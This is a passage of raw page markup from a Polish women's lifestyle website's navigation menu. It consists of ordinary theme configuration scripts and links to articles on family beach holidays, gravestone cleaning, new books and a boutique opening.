url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/plaza-z-dziecmi-jak-zaplanowac-rodzinny-wypoczynek-nad-woda"  rel="bookmark" title="Plaża z dziećmi – jak zaplanować rodzinny wypoczynek nad wodą?">Plaża z dziećmi – jak zaplanować rodzinny wypoczynek nad wodą?</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_184" data-td_block_id="tdi_184"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_184" data-td_block_id="tdi_184"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25517"><a href="https://kobietawielepiej.pl/lifestyle"><div class="tdb-menu-item-text">Lifestyle</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_194 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_194" > <script>var block_tdi_194 = new tdBlock();
block_tdi_194.id = "tdi_194";
block_tdi_194.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_mega_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_194","tdc_css_class_style":"tdi_194_rand_style","category_id":"6475","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_194"}';
block_tdi_194.td_column_number = "3";
block_tdi_194.block_type = "tdb_header_mega_menu";
block_tdi_194.post_count = "4";
block_tdi_194.found_posts = "880";
block_tdi_194.header_color = "";
block_tdi_194.ajax_pagination_infinite_stop = "";
block_tdi_194.max_num_pages = "220";
tdBlocksArray.push(block_tdi_194);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_194" 
 id="tdi_195" 
 data-td_block_id="tdi_194" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/lifestyle"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_194" 
 id="tdi_196" 
 data-td_block_id="tdi_194" 
 data-td_filter_value="31658" 
 href="https://kobietawielepiej.pl/lifestyle/hobby"
 >Pasje i Hobby</a><a 
 class="mega-menu-sub-cat-tdi_194" 
 id="tdi_197" 
 data-td_block_id="tdi_194" 
 data-td_filter_value="33110" 
 href="https://kobietawielepiej.pl/lifestyle/kultura"
 >Kultura</a><a 
 class="mega-menu-sub-cat-tdi_194" 
 id="tdi_198" 
 data-td_block_id="tdi_194" 
 data-td_filter_value="34686" 
 href="https://kobietawielepiej.pl/lifestyle/slub-i-wesele"
 >Ślub i wesele</a><a 
 class="mega-menu-sub-cat-tdi_194" 
 id="tdi_199" 
 data-td_block_id="tdi_194" 
 data-td_filter_value="34716" 
 href="https://kobietawielepiej.pl/lifestyle/wydarzenie"
 >Wydarzenie</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_194 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-ekologicznie-wyczyscic-nagrobki-przed-dniem-wszystkich-swietych"  rel="bookmark" class="td-image-wrap " title="Jak ekologicznie wyczyścić nagrobki przed dniem Wszystkich Świętych" > <span class="lazyload entry-thumb td-thumb-css tdi_200" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/gorb-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-ekologicznie-wyczyscic-nagrobki-przed-dniem-wszystkich-swietych"  rel="bookmark" title="Jak ekologicznie wyczyścić nagrobki przed dniem Wszystkich Świętych">Jak ekologicznie wyczyścić nagrobki przed dniem Wszystkich Świętych</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/miekko-niny-czarneckiej-nowa-ksiazka-o-wrazliwosci-i-kobiecej-sile"  rel="bookmark" class="td-image-wrap " title="„Miękko” Niny Czarneckiej – nowa książka o wrażliwości i kobiecej sile" > <span class="lazyload entry-thumb td-thumb-css tdi_201" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/miekko-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/miekko-niny-czarneckiej-nowa-ksiazka-o-wrazliwosci-i-kobiecej-sile"  rel="bookmark" title="„Miękko” Niny Czarneckiej – nowa książka o wrażliwości i kobiecej sile">„Miękko” Niny Czarneckiej – nowa książka o wrażliwości i kobiecej sile</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/naoko-otwiera-immersyjny-butik-w-manufakturze-i-prezentuje-kolekcje-barbie-x-naoko"  rel="bookmark" class="td-image-wrap " title="NAOKO otwiera immersyjny butik w Manufakturze i prezentuje kolekcję BARBIE × NAOKO" > <span class="lazyload entry-thumb td-thumb-css tdi_202" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/JK6A8516-696x927.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/naoko-otwiera-immersyjny-butik-w-manufakturze-i-prezentuje-kolekcje-barbie-x-naoko"  rel="bookmark" title="NAOKO otwiera immersyjny butik w Manufakturze i prezentuje kolekcję BARBIE × NAOKO">NAOKO otwiera immersyjny butik w Manufakturze i prezentuje kolekcję BARBIE × NAOKO</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/cialo-arcydzielo-siedmiu-milionow-lat-ewolucji-fascynujaca-ksiazka-o-ludzkim-ciele-ewolucji-i-sztuce"  rel="bookmark" class="td-image-wrap " title="Ciało. Arcydzieło siedmiu milionów lat ewolucji – fascynująca książka o ludzkim ciele, ewolucji i sztuce" > <span class="lazyload entry-thumb td-thumb-css tdi_203" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/Arsuaga_Cialo_1000pcx-696x999.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/cialo-arcydzielo-siedmiu-milionow-lat-ewolucji-fascynujaca-ksiazka-o-ludzkim-ciele-ewolucji-i-sztuce"  rel="bookmark" title="Ciało. Arcydzieło siedmiu milionów lat ewolucji – fascynująca książka o ludzkim ciele, ewolucji i sztuce">Ciało. Arcydzieło siedmiu milionów lat ewolucji – fascynująca książka o ludzkim ciele, ewolucji i sztuce</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_194" data-td_block_id="tdi_194"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_194" data-td_block_id="tdi_194"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25512"><a href="https://kobietawielepiej.pl/zycie"><div class="tdb-menu-item-text">Życie</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_204 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_204" > <script>var block_tdi_204 = new tdBlock();
block_tdi_204.id = "tdi_204";
block_tdi_204.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_mega_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category 